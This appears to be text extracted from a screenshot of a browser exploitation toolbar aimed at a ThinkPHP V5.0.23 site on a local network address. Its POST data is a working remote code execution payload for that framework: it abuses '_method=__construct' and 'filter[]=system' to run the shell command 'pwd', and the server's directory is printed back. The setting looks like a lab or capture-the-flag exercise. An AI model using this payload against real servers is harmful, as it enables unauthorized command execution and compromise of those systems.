 System Error
192.168.31.184:8080/index.php?s=captcha
INT SQL XSS Encryption Encoding Other
Load URL
http://192.168.31.184:8080/index.php?s=captcha
Split URL
Execute
Enable Post data Enable Referrer
Post data
_method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=pwd
/var/www/public
页面错误！请稍后再试～
ThinkPHP V5.0.23 { 十年磨一剑-为API开发设计的高性能框架 }